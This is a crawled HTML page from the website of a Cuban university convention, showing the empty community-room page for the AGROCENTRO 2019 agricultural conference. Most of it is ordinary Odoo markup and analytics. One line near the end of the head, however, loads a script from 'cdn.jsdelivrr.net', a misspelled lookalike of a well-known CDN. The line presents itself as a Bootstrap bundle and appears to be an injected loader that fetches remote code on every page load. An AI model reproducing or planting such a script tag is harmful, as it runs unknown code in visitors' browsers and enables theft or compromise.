

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/community
body_size: 7702
content:

    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="9th International Scientific Conference of Agricultural Development and Sustainability"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/community"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/website_event_uclv/static/src/img/screenshot3.jpg"/>
                    
                
                    
                        <meta property="og:description"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary"/>
                
                    <meta name="twitter:title" content="9th International Scientific Conference of Agricultural Development and Sustainability"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/website_event_uclv/static/src/img/screenshot3.jpg"/>
                
                    <meta name="twitter:description"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/community"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title> 9th International Scientific Conference of Agricultural Development and Sustainability | V Convención Científica Internacional UCLV 2025 </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "283706dc81f26cf289284ccbf7f0e6da98c5bc85o1800783473",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "2b330559e1ba2899d93552994c2a7d81e5b3dd76"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/community" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/community" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=6">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Symposium</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc3 o_half_screen_height  ">
    <div style="background-image: url(/website_event_uclv/static/src/img/screenshot3.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.4;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/21/image_128/9th%20International%20Scientific%20Conference%20of%20Agricultural%20Development%20and%20Sustainability%20%22AGROCENTRO%202019%22%20-IX%20Symposium%20on%20Agricultural%20Engineering?unique=412563c" class="img img-fluid" alt="9th International Scientific Conference of Agricultural Development and Sustainability &amp;quot;AGROCENTRO 2019&amp;quot; -IX Symposium on Agricultural Engineering" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">9th International Scientific Conference of Agricultural Development and Sustainability</h1>
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Short Title">AGROCENTRO 2019</h1>
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/community" class="nav-link active">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
            <section class="bg-200">            
                <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                    <div class="row no-gutters mb-3 shadow-sm">
                        <div class="col-12 bg-white px-3 pb-0 o_wevent_online pt-5">
                            <div class="o_wevent_online">
                                <div id="oe_structure_website_event_location_1" class="oe_structure"></div>
                                <div class="o_wemeet_container container">
                                    <div class="row mb-5 mx-0">
                                            
    <div class="col-12 pl-0 pr-0 pr-md-3 mt-3">
        <h2 class="d-flex flex-row justify-content-between">
            <span>Join a room</span>
            <div class="dropdown">
                <a class="dropdown-toggle o-no-caret btn p-0" title="Languages Menu" aria-label="Dropdown menu" data-display="static" data-toggle="dropdown" href="#" role="button">
                    <span>All Languages</span> ▼</a>
                <div class="dropdown-menu" role="menu">
                    <a class="dropdown-item" role="menuitem" href="/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/community">All Languages
                    </a>
                    
                </div>
            </div>
        </h2>
        <hr class="mt-2 mb-3"/>
        <p class="mt-">Choose a topic that interests you and start talking with the community. <br/> Don't forget to setup your camera and microphone.</p>
        <div class="d-flex flex-column justify-content-start align-items-start">
            
            <div class="m-auto text-center text-muted">
                <h3 class="mt8">No Room Open</h3>
                <p>Create one to get conversations going</p>
            </div>
        </div>
    </div>    
                                        
                                    </div>
                                </div>
                                <div id="oe_structure_website_event_location_2" class="oe_structure mb-5"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/community" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-ix-symposium-on-agricultural-engineering-21/community" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
    